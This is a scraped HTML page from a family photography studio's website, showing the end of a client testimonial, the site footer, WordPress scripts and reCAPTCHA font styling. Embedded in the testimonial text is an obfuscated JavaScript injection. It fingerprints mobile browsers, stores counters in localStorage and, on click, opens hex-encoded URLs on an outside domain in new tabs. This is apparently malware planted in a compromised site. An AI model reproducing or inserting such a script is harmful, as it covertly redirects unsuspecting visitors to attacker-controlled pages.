17;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Nazia</div></div></div></div></div></div></div></div></div></div></div>
</div></div>

</article>

			
		</div>

		
	</div>

	
</div>


			
		</main>

		
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<style>.vc_custom_1629392894933{padding-top: 6% !important;padding-bottom: 6% !important;background-color: #f8f8f8 !important;}.vc_custom_1629393114532{padding-top: 40px !important;padding-bottom: 40px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1629392894933 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center"><a href="https://www.isense.co.za/">home</a>      <em><a href="https://www.isense.co.za/about/">about</a></em>      <a href="https://www.isense.co.za/family-photography/">family</a>      <em><a href="https://www.isense.co.za/maternity-photography/">maternity</a></em>      <a href="https://www.isense.co.za/newborn-photography/">newborn</a>      <em><a href="https://www.isense.co.za/cake-smash-photography/">cake smash</a></em>      <a href="https://www.isense.co.za/couple-photography/">couples</a>      <a href="https://www.isense.co.za/pet-photography/"><em>pets</em></a>      <a href="https://www.isense.co.za/portrait-photography/">portraits</a><br />
<em><a href="https://www.isense.co.za/dress-collection/">dress collection</a>      </em><a href="https://www.isense.co.za/packages/">packages</a>      <a href="https://www.isense.co.za/blog/"><span class="link-inner"><em>blog</em></span></a><span class="link-inner">    </span><a class="local-scroll" href="https://www.isense.co.za/about/#testimonials">testimonials</a>      <em><a href="https://www.isense.co.za/contact/"><span class="link-inner">c</span>ontact</a></em></p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1629393114532 wpb_content_element  vc_custom_1629393114532 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center">Pretoria &amp; Johannesburg Family Photographer<br />
I AM A NATURAL LIGHT PHOTOGRAPHER WITH A CONTEMPORARY STYLE</h4>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center"><em>“In photography, there is a reality so subtle that it becomes more real than reality.”</em></h2>
<h4 style="text-align: center">— ANSEL ADAMS</h4>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center"><a href="https://www.instagram.com/isensephotography/" target="_blank" rel="noopener">Instagram</a></h4>
<h4 style="text-align: center"><a href="https://www.facebook.com/isensephotography" target="_blank" rel="noopener">Facebook</a></h4>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
	</div>
</footer>


	


	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="https://www.isense.co.za/" class="mobile-menu-searchform wpex-relative">
		<label for="mobile-menu-search-input" class="screen-reader-text">Search</label>
		<input id="mobile-menu-search-input" class="mobile-menu-searchform__input wpex-unstyled-input wpex-outline-0 wpex-w-100" type="search" name="s" autocomplete="off" placeholder="Search" required>
						<button type="submit" class="mobile-menu-searchform__submit searchform-submit wpex-unstyled-button wpex-block wpex-absolute wpex-top-50 wpex-text-right" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
	</form>
</div>

<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/broodenbotter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='wpex-owl-carousel-css' href='https://www.isense.co.za/wp-content/plugins/total-theme-core/assets/css/vendor/wpex-owl-carousel.min.css?ver=2.3' media='all' />
<link rel='stylesheet' id='slider-pro-css' href='https://www.isense.co.za/wp-content/themes/broodenbotter/assets/css/vendor/jquery.sliderPro.min.css?ver=1.3' media='all' />
<script src="https://www.isense.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.isense.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.isense.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.isense.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.isense.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc3dlgpAAAAAAfHh9dsHKK2QWK2b82uWRzfq1yY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.isense.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc3dlgpAAAAAAfHh9dsHKK2QWK2b82uWRzfq1yY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.isense.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script src="https://www.isense.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.isense.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.isense.co.za/wp-content/plugins/total-theme-core/assets/js/vendor/wpex-owl-carousel-classic.min.js?ver=2.3" id="wpex-owl-carousel-js"></script>
<script src="https://www.isense.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="vcex-carousels-js-extra">
var vcex_carousels = {"nav":"true","dots":"false","autoplay":"false","lazyLoad":"false","loop":"true","autoplayHoverPause":"true","center":"false","smartSpeed":"250","slideBy":"1","autoplayTimeout":"5000","margin":"15","items":"4","autoHeight":"false","autoWidth":"false","slideTransition":"","rtl":"false","navClass":["wpex-carousel__arrow wpex-carousel__arrow--prev owl-nav__btn owl-prev theme-button","wpex-carousel__arrow wpex-carousel__arrow--next owl-nav__btn owl-next theme-button"],"responsive":{"0":{"items":"1"},"480":{"items":"2"},"768":{"items":"3"},"960":{"items":"4"}},"prevIcon":"<span class=\"wpex-carousel__arrow-icon wpex-flex wpex-icon wpex-icon--bidi\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 320 512\"><path d=\"M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z\"\/><\/svg><\/span>","nextIcon":"<span class=\"wpex-carousel__arrow-icon wpex-flex wpex-icon wpex-icon--bidi\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 320 512\"><path d=\"M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z\"\/><\/svg><\/span>","i18n":{"next":"Next","prev":"Previous","go_to_slide":"Go to slide","nav_esc":"Press escape to go to the first slide","instructions":"Use the left and right arrow keys to access the carousel navigation buttons"}};
</script>
<script src="https://www.isense.co.za/wp-content/plugins/total-theme-core/assets/js/frontend/carousels.min.js?ver=2.3" id="vcex-carousels-js"></script>
<script src="https://www.isense.co.za/wp-content/themes/broodenbotter/assets/js/vendor/jquery.sliderPro.min.js?ver=6.3" id="slider-pro-js"></script>
<script id="wpex-slider-pro-js-extra">
var wpex_slider_pro_params = {"i18n":{"NEXT":"next Slide","PREV":"previous Slide","GOTO":"go to slide"},"previousArrow":"<div class=\"sp-arrow sp-previous-arrow\" tabindex=\"0\" role=\"button\"><span class=\"screen-reader-text\">previous slide<\/span><span class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"><span class=\"wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span><\/span><\/div>","nextArrow":"<div class=\"sp-arrow sp-next-arrow\" tabindex=\"0\" role=\"button\"><span class=\"screen-reader-text\">next slide<\/span><\/span><span class=\"sp-arrow-inner wpex-flex wpex-items-center wpex-justify-center wpex-w-100 wpex-h-100\"><span class=\"wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><g><path d=\"M0,0h24v24H0V0z\" fill=\"none\"\/><\/g><g><polygon points=\"6.23,20.23 8,22 18,12 8,2 6.23,3.77 14.46,12\"\/><\/g><\/svg><\/span><\/div>"};
</script>
<script src="https://www.isense.co.za/wp-content/themes/broodenbotter/assets/js/frontend/slider-pro.min.js?ver=6.3" id="wpex-slider-pro-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3dlgpAAAAAAfHh9dsHKK2QWK2b82uWRzfq1yY&co=aHR0cHM6Ly93d3cuaXNlbnNlLmNvLnphOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k72cyth84qud
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
